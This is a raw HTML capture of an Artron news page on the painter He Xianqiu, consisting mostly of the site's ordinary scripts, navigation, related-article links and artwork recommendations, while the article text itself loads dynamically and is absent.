

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://news.artron.net/20220819/n1113510.html
body_size: 22775
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN""http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
    <meta name="mobile-agent" content="format=html5;url=https://m-news.artron.net/20220819/n1113510.html" />
    <title>齐白石家乡的何先球_艺术家提供_雅昌新闻</title>
    <meta name="description" content="齐白石家乡的何先球"/>
    <meta name="keywords" content="何先球_齐白石家乡的何先球"/>
    <meta name="referrer" content="always">
    <link href="/underCss/base.css?v=1500965387945" rel="stylesheet" type="text/css"/>
    <link href="/underCss/share.min.css" rel="stylesheet" type="text/css"/>
    <link rel="alternate" media="only screen and(max-width:640px)" href="https://m-news.artron.net/20220819/n1113510.html"/>
    <script src="//components.artron.net/vue/vue.js"></script>
    <script src="//components.artron.net/news/pc/detail/artronNews.umd.min.js"></script>
    <link   href="//components.artron.net/news/pc/detail/artronNews.css?v=1" rel="stylesheet" >
    <script type='text/javascript'>window.BWEUM || (BWEUM = {});
        BWEUM.info = {
            "stand": true,
            "agentType": "browser",
            "agent": "bi-collector.oneapm.com/static/js/bw-send-411.4.5.js",
            "beaconUrl": "bi-collector.oneapm.com/beacon",
            "licenseKey": "Emb~UA6E7Je2QBaf",
            "applicationID": 2282751
        };</script>
    <script type="text/javascript" src="//bi-collector.oneapm.com/static/js/bw-loader-411.4.5.js"></script>
        <script type="text/javascript" src="/underJs/jquery-1.8.3.min.js"></script>
<!--    <script type="text/javascript" src="/underJs/jquery.js"></script>-->
    <script type="text/javascript" src="/underJs/ScrollPic.js"></script>
    <!--[if lte IE 6]>
    <script type="text/javascript" src="/underJs/DD_belatedPNG.js"></script>
    <script type="text/javascript">
        DD_belatedPNG.fix('#loginBar .home,.videoList b,.shareDou');
    </script>
    <script type="text/javascript" src="//pubunder.artron.net/issue_public/issue_top/js/newLogin.js"></script>
    <![endif]-->
    <script type="text/javascript">
        function setCookie(name, value) {
            var Days = 30;
            var exp = new Date();
            exp.setTime(exp.getTime() + Days * 24 * 60 * 60 * 1000);
            document.cookie = name + "=" + escape(value) + ";expires=" + exp.toGMTString() + ";path=/;domain=artron.net;";
        }
        function getCookie(name) {
            var arr, reg = new RegExp("(^| )" + name + "=([^;]*)(;|$)");
            if (arr = document.cookie.match(reg)) {
                return (arr[2]);
            } else {
                return null;
            }
        }
        function delCookie(name) {
            var exp = new Date();
            exp.setTime(exp.getTime() - 1);
            var cval = getCookie(name);
            if (cval != null) {
                document.cookie = name + "=" + cval + ";expires=" + exp.toGMTString();
            }
        }
        var size = Math.floor(getCookie("detailFontSizeCookie")) || 14;
        function setsize(type) {
            if (type == '1' && size > '12') {
                size = size - 2;
            }
            if (type == '2' && size < '18') {
                size = size + 2;
            }
            if (size == '12') {
                $('#font1').removeClass('current hover');
                $('#font1').addClass('dis');
            } else {
                $('#font1').removeClass('dis');
                $('#font1').addClass('current');
            }
            if (size == '18') {
                $('#font2').removeClass('current hover');
                $('#font2').addClass('dis');
            } else {
                $('#font2').removeClass('dis');
                $('#font2').addClass('current');
            }
            $('.detail').css('font-size', size + 'px');
            setCookie("detailFontSizeCookie", "" + size);
        }

        $(function () {
            setsize();
        })
    </script>
    <!--  新增收藏功能 2014.11.10 begin -->
    <script type="text/javascript">
        $(function () {
            $('.favorBtn').click(function (event) {
                if ($(this).hasClass("used")) {
                    return true;
                }

                event.preventDefault();
                var userid = getCookie("_at_pt_0_");
                var url = window.location.href;
                if (userid) {
                    $.ajax({
                        "type": "post",
                        "url": "/favor.php",//需提供接口
                        "data": {
                            "worksId":1113510,
                            "title": "齐白石家乡的何先球",
                            "pcurl": url,
                            "userid": userid//需提供接口
                        },
                        "success": function (data) {
                            if (data == "2") {
                                $('.favor').addClass('hover');
                                $(".favorBtn").addClass("used").html("已收藏");
                            } else {
                                alert('已收藏过,请刷新页面再看！');
                                return false;
                            }
                        }
                    });
                } else {
                    if (confirm("请登录之后再加入收藏！")) {
                        window.location.href = "//passport.artron.net/login?appId=2&redirect=" + encodeURIComponent(url);
                    }
                }
            });

            /*新增二维码弹层*/
            if ($('.withQr').length) {
                $('.withQr').hover(function () {
                    var me = $(this),
                        offset = me.offset(),
                        l = offset.left,
                        t = offset.top - me.outerHeight(),
                        oPop = $('<div id="withQrPop" class="withQrPop">\
							<div class="qrBox">\
							  <table>\
								<tr>\
									<td class="qrImg">\
										<img src="http://qr.liantu.com/api.php?bg=ffffff&fg=000000&gc=222222&el=L&w=320&m=10&text=' + me.attr('data-qrlink') + '" alt="二维码" >\
									</td>\
									<td class="qrTit">\
										<a href="' + me.attr('href') + '" target="_blank">' + me.attr('data-qrtitle') + '</span>\
									</td>\
								</tr>\
							  </table>\
							  <b class="triIcon"></b>\
							</div>\
						</div>');
                    $('body').append(oPop);
                    oPop.css({
                        "left": l + 'px',
                        "top": t - oPop.outerHeight() + 'px'
                    });
                }, function () {
                    var oPop = $('#withQrPop');
                    if (oPop.length) {
                        var timer = setTimeout(function () {
                            oPop.remove();
                        }, 500);
                        oPop.hover(function () {
                            clearTimeout(timer);
                        }, function () {
                            oPop.remove();
                        });

                    }
                });
            }
        })
    </script><!--  新增收藏功能 2014.11.10 end -->
    <script language="javascript">
        function formartsosubmit() {
            var name = $('#sorts').text();
            var num = 0;
            var link = new Array('http://artso.artron.net/2013/all/search_all.php?keyword=', 'http://artso.artron.net/news/newssearch.php?sort=ns&keyword=', 'http://artso.artron.net/2012/index.php?keyword=', 'http://artso.artron.net/jewel/search_jewel.php?keyword=', 'http://artso.artron.net/exhibit/exhibitionsearch.php?sort=zl&keyword=', 'http://artso.artron.net/artist/artistsearch.php?sort=art&keyword=', 'http://topic.artron.net/search.php?flag=0&keyword=', 'http://artso.artron.net/ebook/ebooksearch.php?sort=bk&keyword=');
            switch (name) {
                case '资讯' :
                    num = 1;
                    break;
                case '拍卖' :
                    num = 2;
                    break;
                case '艺术品' :
                    num = 3;
                    break;
                case '展览' :
                    num = 4;
                    break;
                case '艺术家' :
                    num = 5;
                    break;
                case '专题' :
                    num = 6;
                    break;
                case '图书' :
                    num = 7;
                    break;
            }
            if ($('#keyword').val() == "") {
                alert('请输入搜索条件！');
                //$('#keyword').focus();
            } else {
                window.open(link[num] + encodeURI($('#keyword').val()), '_blank');
            }
        }
    </script>
    <script type="text/javascript">
        function load_message(mp) {
            $.ajax({
                type: "POST",
                url: "/messageNew.php",
                data: 'do=s&ResType=0&ResCode=1113510&p=' + mp,
                dataType: "json",
                success: function (msg) {
                    $('#message_content').html(msg.content);
                    $('.reviewBtn').html(msg.max);
                }
            });
        }
        function send_message() {
            var message = {
                'purity': '评论已被屏蔽!',
                'tosee': '评论已发表,正在审核中',
                'ok': '评论已发表',
                'secodewrong': '验证码错误',
                'parawrong': '参数错误',
                'cannotcomment': '评论功能已经关闭'
            };
            if ($('#content').val() == '' || $('#content').val() == '说说我的看法...') {
                alert('内容不能为空');
                $('#content').focus();
                return false;
            } else {
                var content = $('#content').val();
            }
            if ($('#usernameNew').val() == '') {
                alert('用户名不能为空');
                $('#usernameNew').focus();
                return false;
            } else {
                var usernameNew = $('#usernameNew').val();
            }
            if ($('#seccode').val() == '') {
                alert('验证码不能为空');
                $('#seccode').focus();
                return false;
            } else {
                var seccode = $('#seccode').val();
            }
            $.ajax({
                type: "POST",
                url: "/messageNew.php",
                data: 'do=w&ResType=0&ResCode=1113510&seccode=' + seccode + '&usernameNew=' + usernameNew + '&content=' + content,
                success: function (msg) {
                    if (msg.indexOf('<script') != -1 && msg.indexOf('<\/script>') != -1) {
                        var oldHtml = $(".review").html();
                        $(".review").html(oldHtml + msg);
                        //return;
                    }
                    setTimeout(function () {
                        refresh_seccode($('#seccodeimg'));
                        load_message(0)
                    }, 1000);
                    $('#content').val('');
                    $('#seccode').val('');
                    $('#seccodeimg').attr('src', '//news.artron.net/codeZ.php?rand=' + Math.random() * parseInt((new Date()).getSeconds(), 10));
                }
            });
        }
        function refresh_seccode(obj) {
            obj.src = '//news.artron.net/codeZ.php?rand=' + Math.random() * parseInt((new Date()).getSeconds(), 10);
        }
    </script>
    <script type="text/javascript" src="/underJs/ckplayer/ckplayer.js" charset="utf-8"></script>
<!--    <script>-->
<!--        window.onload = function () {-->
<!--            function fn(classname){-->
<!--                if(document.getElementsByClassName){-->
<!--                    return document.getElementsByClassName(classname);-->
<!--                }else{-->
<!--                    var arr=[];-->
<!--                    var divs=document.getElementsByTagName("*");-->
<!--                    for(var i=0;i<divs.length;i++){-->
<!--                        if(divs[i].className==classname){-->
<!--                            arr.push(divs[i]);-->
<!--                        }-->
<!--                    }-->
<!--                    return arr;-->
<!--                }-->
<!--            };-->
<!--            var oVideo = fn("video_universal_player");-->
<!--            if(oVideo.length){-->
<!--                for(var i=0;i<oVideo.length;i++){-->
<!--                    (function(i){-->
<!--//                        var aVideo = oVideo[i].getElementsByTagName("video")[0];-->
<!--                        oVideo[i].setAttribute("id","video"+i);-->
<!--                        var aSrc = oVideo[i].getAttribute("data-src"),-->
<!--                            aPoster = oVideo[i].getAttribute("data-poster"),-->
<!--                            player = "player"+i;-->
<!--                        var videoObject = {-->
<!--                            container: "#video"+i,-->
<!--                            variable: player,-->
<!--                            flashplayer:false,-->
<!--                            poster: aPoster,-->
<!--                            video:aSrc-->
<!--                        };-->
<!--                        var player = new ckplayer(videoObject);-->
<!--                    })(i)-->
<!--                }-->
<!--            };-->
<!--        }-->
<!--    </script>-->
    <script src="/resource/js/bigData.js"></script>
</head>
<body>
<!--吊顶begin-->
<div id="topFix">
    <link href="//pubunder.artron.net/issue_public/issue_top/css/common.css" rel="stylesheet" type="text/css" />
<link href="//pubunder.artron.net/issue_public/issue_top/css/newTop.css" rel="stylesheet" type="text/css" />
<script type="text/javascript" src="https://news.artron.net/artindex/js/jquery.js"></script>
<script charset="UTF-8" src="https://pubunder.artron.net/library/js/sensorsdata.min.js"></script>
<script type="text/javascript" src="//pubunder.artron.net/issue_public/issue_top/js/newLogin.js"></script>
<script src="//components.artron.net/vue/vue.js"></script>
<script src='https://pubunder.artron.net/library/upload/elementUi.js'></script>
<script src="https://components.artron.net/top/topNav.umd.js"></script>

<div id='app1'>
    <demo></demo>
</div>


<script>
new Vue({
  components: {
    demo: topNav
  }
}).$mount('#app1')
</script>
<link href="https://pubunder.artron.net/library/upload/elementUi.css" rel = "stylesheet" type = "text/css">
<style>
	#app1 .pw{
		width: 1180px;
	}
	.dcMainTop{
		padding-top: 0px!important;
	}
	.top-person{
		display: flex;
		align-items: center;
	}
	.el-dropdown-menu img{
		width: 100px;
		height: 100px;
		-o-object-fit: cover;
		object-fit: cover;
		border-radius: 50%;
		overflow: hidden;
	}
	.personHeader dd{
		text-align: center;
	}
</style>
<!-- <div id="sso_topbar" class="sso_bg">
    <div class="sso_pw fix">
        <div id="sso_loginBar">
        	<a target="_blank" title="雅昌首页" href="http://www.artron.net/" class="sso_home sso_btn">雅昌首页</a>
            <div class="sso_optionInput">

                <script type="text/javascript"
                    src="//passport.artron.net/client/sso.js"></script>
                <script type="text/javascript">
                    var sso = new sso();
                </script>
                <div id="member_after_login" style="display:none;">
                    <span class="sso_wel"><b></b></span><a target="_self" class="sso_login" href="javascript:void(0)" onclick="sso.go(this, 'logout')">退出</a>
                </div>
                <div id="member_before_login" style="display:none;">
                    <span class="sso_wel sso_fl">您好！</span><a href="javascript:;" onclick="sso.go(this, 'login')" class="sso_login sso_fl">请登录</a><a target="_self" href="javascript:void(0)" onclick="sso.go(this, 'register')" class="sso_reg sso_fl">免费注册</a>
                </div>
                <script type="text/javascript">
                    $.ajax({
                        type : "get",
                        async : true,
                        url : "//passport.artron.net/status",
                        dataType : "jsonp",
                        jsonp : "jsonpCallback",
                        success : function(data) {
                            if (data.status == 1) {
                                $("#member_after_login").find("b").html(
                                        data.username);
                                $("#member_after_login").show();
								$(".sso_news").show();
                                $(".sso_buying").addClass("sso_buyLog");
                                if(data.orderSum > 0){
                                    $(".sso_buyLog").children("span").addClass("sso_buyNum").html("（"+data.orderSum+"）");
                                }else{
									$(".sso_buyLog").children("span").removeClass("sso_buyNum").html("（0）");
								}
                            } else {
                                $("#member_before_login").show();
                                $(".sso_buying").removeClass("sso_buyLog");
                            }
                        },
                        error : function() {
                        }
                    });
                </script>
            </div>
            <div class="sso_select sso_myArtron">
                <div class="sso_site">
                    <div class="sso_dropdown oh">
                        <a class="sso_siteTit icon-artron" href="http://passport.artron.net/memCenter/index/" title="我的雅昌" target="_blank">我的雅昌</a><b class="sso_dropBtn"></b>
                    </div>
                    <ul class="sso_siteList">
                        <li><a class="icon-buy" href="http://passport.artron.net/memCenter/buyer/" target="_blank">求购作品</a></li>
                        <li><a class="icon-release" href="http://passport.artron.net/service/product/" target="_blank">发布作品</a></li>
                        <li><a class="icon-attention" href="http://passport.artron.net/memCenter/attention/" target="_blank">我的关注</a></li>
                        <li><a class="icon-collect" href="http://passport.artron.net/memCenter/collection/index" target="_blank">我的收藏</a></li>
                        <li><a class="icon-SetUp" href="http://passport.artron.net/service/product/company" target="_blank">服务中心</a></li>
                    </ul>
                </div>
            </div>
            <a class="sso_buying" href="http://passport.artron.net/memCenter/buyer/" target="_blank">求购单<span>（0）</span></a>
            <a class="sso_news" href="http://passport.artron.net/memCenter/message/index/" target="_blank">消息</a>
        </div>
        <div class="sso_other">
            <a href="http://help.artron.net/" title="帮助中心" target="_blank">帮助中心</a>
        </div>
        <div class="sso_select sso_artSite">
            <div class="sso_site">
                <div class="sso_dropdown oh">
                    <a target="_self" class="sso_siteTit" href="###" title="雅昌子站">雅昌子站</a><b class="sso_dropBtn"></b>
                </div>
                <ul style="overflow: hidden;" class="sso_siteList">
                    <li><a href="http://huanan.artron.net/" target="_blank">华南站</a></li>
                    <li><a href="http://huadong.artron.net/" target="_blank">华东站</a></li>
                    <li><a href="http://fj.artron.net/" target="_blank">福建站</a></li>
                    <li><a href="http://gd.artron.net" target="_blank">广东站</a></li>
  <li><a href="http://jx.artron.net" target="_blank">江西站</a></li>
                   <li><a target="_blank" href="http://hn.artron.net/">河南站</a></li>
                    <li><a target="_blank" href="http://sxsh.artron.net/">山西书画</a></li>
                    <li><a href="http://ebook.artron.net/" target="_blank">图书网</a></li>
                    <li><a href="http://en.artron.net/" target="_blank">英文站</a></li>
                </ul>
            </div>
        </div>
        <div class="sso_topTel">
            <a href="http://help.artron.net/service/" target="_blank"><b class="sso_fl">客服热线：</b><span>400 601 8111</span></a>
        </div>
        <div class="sso_select sso_homeSer">
            <div class="sso_site">
                <div class="sso_dropdown oh">
                    <a class="sso_siteTit" style="color:#666;">主页服务</a><b class="sso_dropBtn"></b>
                </div>
                <ul class="sso_siteList">
                    <li class="first"><span class="sso_serArist"><a href="http://artist.artron.net/" target="_blank">艺术家</a></span><span class="sso_serGal"><a href="http://gallery.artron.net/" target="_blank">画廊</a></span><span class="sso_serAuc"><a href="http://auction.artron.net/" target="_blank">拍卖</a></span></li>
                    <li><span class="sso_serArist"><a href="http://artist.artron.net/yishujiaintroduce/" target="_blank">特权介绍</a></span><span class="sso_serGal"><a href="http://gallery.artron.net/help/introduce/" target="_blank">特权介绍</a></span><span class="sso_serAuc"><a href="http://auction.artron.net/help/introduce/html/introduce_brand.html" target="_blank">特权介绍</a></span></li>
                    <li><span class="sso_serArist"><a href="http://passport.artron.net/service/artist/" target="_blank">现在开通</a></span><span class="sso_serGal"><a href="http://passport.artron.net/service/gallery/" target="_blank">现在开通</a></span></li>
                </ul>
            </div>
        </div>
    </div>
</div> -->
</div>
<!-- <link href="//pubunder.artron.net/issue_public/issue_nav/css/mininav.css" rel="stylesheet" type="text/css" />
<div id="sso_inNav">
        <ul class="sso_mainNav">
            <li><a target="_blank" href="http://artist.artron.net/">艺术家</a><a target="_blank" href="http://beian.artron.net/">鉴证备案</a><a target="_blank" href="http://gallery.artron.net/">画廊</a><a target="_blank" href="http://guwan.artron.net/">古玩</a><a target="_blank" href="http://auction.artron.net/">拍卖</a><a target="_blank" href="http://exhibit.artron.net/">展览</a><a target="_blank" href="http://artso.artron.net/">中国艺搜</a><a target="_blank" href="http://amma.artron.net/">监测中心</a><a target="_blank" href="https://news.artron.net/">新闻</a><a target="_blank" href="http://comment.artron.net/">观点</a><a target="_blank" href="http://video.artron.net/">视频</a><a target="_blank" href="http://photo.artron.net/">摄影</a><a target="_blank" href="http://topic.artron.net/">专题</a><a target="_blank" href="http://contemporary.artron.net/">当代</a><!--a target="_blank" href="https://blog.artron.net/">博客</a><a class="" target="_blank" href="https://bbs.artron.net/">论坛</a<a class="last" target="_blank" href="https://artexpress.artron.net/news">艺术头条</a></li>
        </ul>
        <ul class="sso_subNav">
            <li><span class="sso_first"><a target="_blank" href="http://gallery.artron.net/gps/">找画廊</a><!--<a target="_blank" href="http://gallery.artron.net/gps/qingzhou/">青州画廊</a></span><a href="http://artso.artron.net/jewel/search_jewel.php?oneClass=800000" target="_blank">油画</a><a href="http://guwan.artron.net/s-0-0-0-0-0-%E7%B4%AB%E7%A0%82-0-1-0-0-1/" target="_blank">紫砂</a><a href="http://artso.artron.net/jewel/search_jewel.php?oneClass=180000" target="_blank">当代水墨</a><a href="http://guwan.artron.net/s-0-0-0-0-0-%E9%99%B6%E7%93%B7-0-1-0-0-1/" target="_blank">陶瓷</a><a href="http://artso.artron.net/jewel/search_jewel.php?oneClass=600000&amp;twoClass=601000" target="_blank">砚台</a><a href="http://artso.artron.net/jewel/search_jewel.php?oneClass=700000" target="_blank">国画</a><a href="http://artso.artron.net/jewel/search_jewel.php?oneClass=170000" target="_blank">书法</a><a href="http://artso.artron.net/jewel/search_jewel.php?oneClass=100000" target="_blank">玉石</a><a href="http://artso.artron.net/jewel/search_jewel.php?oneClass=400000&amp;twoClass=401000" target="_blank">古典家具</a><a href="http://artso.artron.net/jewel/search_jewel.php?oneClass=900000" target="_blank">版画</a><a href="http://artso.artron.net/jewel/search_jewel.php?oneClass=400000" target="_blank">雕刻</a></li>
        </ul>
    </div> --><!--吊顶end-->
<div class="adv980x70 mt10 allyesAdvWrap"><!--AdForward Begin:-->
    <script type='text/javascript' src='//show.artron.net/g?english=zsloy327'  charset='utf-8'></script><!--AdForward End-->

</div>
<!--引入js文件-->
<script language="javascript" src="/underJs/lodash.core.min.js"></script>
<!--<script language="javascript" src="/artist.php"></script>-->

<input id="newsid" type="hidden" value="1113510"/>
<input type="hidden" id="editor_user_name" value="">
<div class="pw fix z">

    <div class="lay660 fl">
        <div class="underL location">
                        <a href="https://news.artron.net/" class="base">新闻</a><a
                    href="https://news.artron.net//morenews/list2333/"
                    class="lastLink">艺术家提供</a><strong>正文</strong>
        </div>
        <div class="newsDetail">
                        <!--展览推荐位结束-->
            <!--专场推荐位开始-->
            
            <!--专场推荐位结束-->
            <div id="app">

            </div>
            <script>
                new Vue({
                    components: {
                        artronNews: artronNews
                    },
                    el:'#app',
                    methods:{
                        gotoDetail:function(data){
                            console.log(data.business_type);
                            if(data.business_type=='member' && data.sale_type !=0 && data.cansee != 1){
                                window.location.href='https://member.artron.net/memCenter/collect'
                            }else if(data.business_type=='5'){
                                window.location.href='https://artbase.artron.net/#/detail/contentsDetail?id='+data.id
                            }
                        },
                        pay_handle:function(data){
                            //去登录
                            if (this.$refs.news.getRequestData().isLogin!=1){
                                window.location.href="https://passport.artron.net/login?appId=1&redirect="+encodeURIComponent("https://news.artron.net/20201222/n1113510.html");
                            }else{//去支付页
                                this.post("https://member.artron.net/service/item/collectbuy/",{"business_id":data.business_id,
                                    "business_type":data.business_type,
                                    "package_id":data.package_id,
                                    "product_sku":data.product_sku}
                                );
                            }

                        },
                        post:function(paramUrl, params) {
                            var temp_form = document.createElement("form");
                            temp_form .action = paramUrl;
                            temp_form .target = "_blank";
                            temp_form .method = "post";
                            temp_form .style.display = "none";
                            for (var x in params) {
                                var opt = document.createElement("textarea");
                                opt.name = x;
                                opt.value = params[x];
                                temp_form .appendChild(opt);
                            }
                            document.body.appendChild(temp_form);
                            temp_form .submit();
                        },
                        getDetail(data){
                            console.log(data,'data')
                            if(data){
                                console.log(
                                    {
                                        content_name: data.title,//内容名称
                                        content_id: '',//内容ID
                                        news_id:data.business_news_id,//新闻id
                                        editor_id: data.editor,//编辑人id
                                        content_type:'文章',
                                        current_page:location.href,
                                        author_id:'',
                                        author_name:'',
                                    },'11111'
                                )
                                setTimeout(function (){
                                    sensors.track('contentDetail',{
                                        content_name: data.title,//内容名称
                                        content_id: '',//内容ID
                                        news_id:data.business_news_id,//新闻id
                                        editor_id: data.editor,//编辑人id
                                        content_type:'文章',
                                        current_page:location.href,
                                        author_id:'',
                                        author_name:'',
                                    });
                                },500)
                            }
                        }
                    },
                    mounted(){
                        this.getDetail()
                    },
                    data:function(){
                        return {
                            newsId:1113510                        }
                    },
                    template:'<artronNews @gotoDetail="gotoDetail" ref="news" :newsType="1" :detailHandle="true" :newsId="newsId" requestUrl="https://news-api.artron.net/news/detail" @getDetail="getDetail" :memberPageType="3" :contentsPageType="3" :pay_type="true" @pay_handle="pay_handle"></artronNews>'
                })

            </script>
        </div>



        <div class="support">
            <span  data-newscode=1113510   class="supportBtn " data-uid= >  赞</span>
        </div>

                    <h2 class="bdtit z mt30"><span class="titName"><b>相关文章</b></span></h2>
            <ul class="mig comp_list30">
                                    <li><span class="time">2024-06-16 17:28:27</span><a target="_blank"
                                                                            href="/20240616/n1132452.html">“故园——何先球中国画作品展”在长沙民政学院展出</a>
                    </li>
                                        <li><span class="time">2024-05-15 19:54:08</span><a target="_blank"
                                                                            href="/20240515/n1131614.html">何先球：以心为帅——宿利群先生其画其人</a>
                    </li>
                                        <li><span class="time">2024-03-09 10:50:38</span><a target="_blank"
                                                                            href="/20240309/n1129819.html">“山中花开——何先球艺术展”在深圳美术馆（东湖馆）举行</a>
                    </li>
                                        <li><span class="time">2024-02-29 08:04:53</span><a target="_blank"
                                                                            href="/20240229/n1129552.html">“山中花开——何先球艺术展”在深圳美术馆展出</a>
                    </li>
                                        <li><span class="time">2024-02-27 11:23:09</span><a target="_blank"
                                                                            href="/20240227/n1129507.html">何先球艺术展</a>
                    </li>
                                        <li><span class="time">2023-08-20 22:59:06</span><a target="_blank"
                                                                            href="/20230820/n1124209.html">何先球：山中花开</a>
                    </li>
                                </ul>
        
        <div class="tools fix" id="page">
          <span class="shareBtn">
            <i href="javascript:;">分享</i>
             <div class="shareCon">
                 <div class="fl share">
                 </div>
             </div>
        </span>
            <span class="favor ">
                                <a id="favBtnbottom" class="default favorBtn" href="http://passport.artron.net/memCenter/collection/news"
                     target="_blank">收藏</a>
                      </span>

        </div>

                <h2 class="bdtit z mt30"><span class="titName"><b>作品推荐</b></span></h2>
        <div class="tabs bg pd10">
            <ul class="tabsTag oh f12 aucLabel">
                <li class="current"><a href="http://gallery.artron.net" target="_blank">画廊</a></li>
                <li><a href="http://auction.artron.net" target="_blank">拍卖</a></li>
                <li><a href="http://artist.artron.net" target="_blank">艺术家</a></li>
                <li><a href="javasript:;">工美师</a></li>
            </ul>
            <div data-recommend-id="5b56ddd34ce5c37cda27f5dd" class="tabsCon data_recommend" style="display:block;">
                <ul class="picList fix z oh">
                    <li  class="mr10" >
        <a target="_blank" href="https://shop.artron.net/works/10675_w761792.html"><img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg5.artimg.net%2F201902%2F7VPya388wpbCqY829u6iRZ8B5GnfoNp6pn9zbsJ1.jpg&amp;w=206&amp;h=206&amp;f=1" width="206" height="206" border="0" alt="风景画"></a>
        <b></b>
        <div class="picInfo">
            <h4><a target="_blank" href="https://shop.artron.net/works/10675_w761792.html">风景画</a></h4>
            <p><a target="_blank" href="https://shop.artron.net/10675">原本画廊</a></p>
        </div></li>
                <li  class="mr10" >
        <a target="_blank" href="https://shop.artron.net/works/10509_w761907.html"><img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg4.artimg.net%2F201902%2FxMyXyy75q5qkJD1dEZnvPt4dW6xthD0U01mGtj3v.jpg&amp;w=206&amp;h=206&amp;f=1" width="206" height="206" border="0" alt="爱的涟漪"></a>
        <b></b>
        <div class="picInfo">
            <h4><a target="_blank" href="https://shop.artron.net/works/10509_w761907.html">爱的涟漪</a></h4>
            <p><a target="_blank" href="https://shop.artron.net/10509">汉风精舍</a></p>
        </div></li>
                <li >
        <a target="_blank" href="http://shop.artron.net/works/7084_w752533.html"><img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg3.artron.net%2Fnews%2F201812%2F2018121109494960893.jpg&amp;w=206&amp;h=206&amp;f=1" width="206" height="206" border="0" alt="春晴"></a>
        <b></b>
        <div class="picInfo">
            <h4><a target="_blank" href="http://shop.artron.net/works/7084_w752533.html">春晴</a></h4>
            <p><a target="_blank" href="http://shop.artron.net/7084">芊荷艺术空间</a></p>
        </div></li>
                                </ul>
            </div>
            <div data-recommend-id="5b56eab14ce5c37cdd2aad7d" class="tabsCon data_recommend" style="display: none;">
                <ul class="picList fix z oh">
                    <li  class="mr10" >
        <a target="_blank" href="https://zxp.artron.net/specials/goods/goodsdetail/122631"><img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg2.artimg.net%2F201905%2F6R7fWlqxxylWrBqn4y9nTb0Y28OJb2d3sxa6Coq8.jpg&amp;w=206&amp;h=206&amp;f=1" width="206" height="206" border="0" alt="富贵福猪"></a>
        <b></b>
        <div class="picInfo">
            <h4><a target="_blank" href="https://zxp.artron.net/specials/goods/goodsdetail/122631">富贵福猪</a></h4>
            <p><a target="_blank" href="https://zxp.artron.net/specials/special/showspecial/3850">中石盛典</a></p>
        </div></li>
                <li  class="mr10" >
        <a target="_blank" href="https://zxp.artron.net/specials/goods/goodsdetail/122568"><img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg2.artimg.net%2F201905%2FhLPEYbwhoLRvKbI6Scuf1GS5UamgkzQC5LFU4SGu.jpg&amp;w=206&amp;h=206&amp;f=1" width="206" height="206" border="0" alt="狼"></a>
        <b></b>
        <div class="picInfo">
            <h4><a target="_blank" href="https://zxp.artron.net/specials/goods/goodsdetail/122568">狼</a></h4>
            <p><a target="_blank" href="https://zxp.artron.net/specials/special/showspecial/3848">瑞平国际</a></p>
        </div></li>
                <li >
        <a target="_blank" href="https://zxp.artron.net/specials/goods/goodsdetail/122396"><img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg4.artimg.net%2F201905%2FbAlkMld6WI4UhZPwSLpLSyyH73mBc5I1ClL7PZd0.jpg&amp;w=206&amp;h=206&amp;f=1" width="206" height="206" border="0" alt="山水"></a>
        <b></b>
        <div class="picInfo">
            <h4><a target="_blank" href="https://zxp.artron.net/specials/goods/goodsdetail/122396">山水</a></h4>
            <p><a target="_blank" href="https://zxp.artron.net/specials/special/showspecial/3840">盛世宝</a></p>
        </div></li>
                                </ul>
            </div>
            <div data-recommend-id="5b56eed94ce5c37cda27f5df" class="tabsCon data_recommend" style="display: none;">
                <ul class="picList fix z oh">
                    <li  class="mr10" >
        <a target="_blank" href="https://liuzhizhong.artron.net/works_detail_brt026110400230"><img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg3.artimg.net%2F201904%2FiFXma4vx5uBJNurv8jbLf1fl5yHcV48qsEfJVzZv.png&amp;w=206&amp;h=206&amp;f=1" width="206" height="206" border="0" alt="情趣"></a>
        <b></b>
        <div class="picInfo">
            <h4><a target="_blank" href="https://liuzhizhong.artron.net/works_detail_brt026110400230">情趣</a></h4>
            <p><a target="_blank" href="https://liuzhizhong.artron.net/">刘豒钟</a></p>
        </div></li>
                <li  class="mr10" >
        <a target="_blank" href="https://pengwei.artron.net/works_detail_brt026042600569"><img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg3.artimg.net%2F201904%2Fp7nJkUyqjQnR8P5WQIIFaILh0T093kzmHUd9rq4X.jpg&amp;w=206&amp;h=206&amp;f=1" width="206" height="206" border="0" alt="好事成双"></a>
        <b></b>
        <div class="picInfo">
            <h4><a target="_blank" href="https://pengwei.artron.net/works_detail_brt026042600569">好事成双</a></h4>
            <p><a target="_blank" href="https://pengwei.artron.net/">彭薇</a></p>
        </div></li>
                <li >
        <a target="_blank" href="https://artist.artron.net/artists11810/1-270555.html#w"><img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg1.artimg.net%2F201904%2Ffi6Ks5pCkyrG5Bdb2KshS0rlnvboZvSLsbJsaG6I.jpg&amp;w=206&amp;h=206&amp;f=1" width="206" height="206" border="0" alt="浴火重生"></a>
        <b></b>
        <div class="picInfo">
            <h4><a target="_blank" href="https://artist.artron.net/artists11810/1-270555.html#w">浴火重生</a></h4>
            <p><a target="_blank" href="https://artist.artron.net/artists11810">黄琳</a></p>
        </div></li>
                                </ul>
            </div>
            <div data-recommend-id="5b58258a4ce5c37cdb266829" class="tabsCon data_recommend" style="display: none;">
                <ul class="picList fix z oh">
                    <li  class="mr10" >
        <a target="_blank" href="https://ca.artron.net/yangxi/works_4315.html">
            <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg1.artimg.net%2F201904%2FClOd4iH0CfrtMswwi0aolE2DXk4ZCNYmBXLNvYh6.jpg&amp;w=206&amp;h=206&amp;f=1" width="206" height="206" border="0">
        </a>
        <b></b>
        <div class="picInfo">
            <h4><a target="_blank" href="https://ca.artron.net/yangxi/works_4315.html">
                    佛在心中</a>
            </h4>
            <p><a target="_blank" href="https://ca.artron.net/yangxi/">
                    杨曦
                </a>
            </p>
